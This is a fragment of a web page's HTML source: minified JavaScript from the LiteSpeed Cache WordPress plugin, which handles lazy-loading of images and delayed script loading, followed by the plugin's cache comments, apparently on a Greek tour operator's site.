t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.filippistours.gr/wp-content/litespeed/js/c732d28f44232ec6e9397ad082e07c68.js?ver=66ac7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 17:39:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:39:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->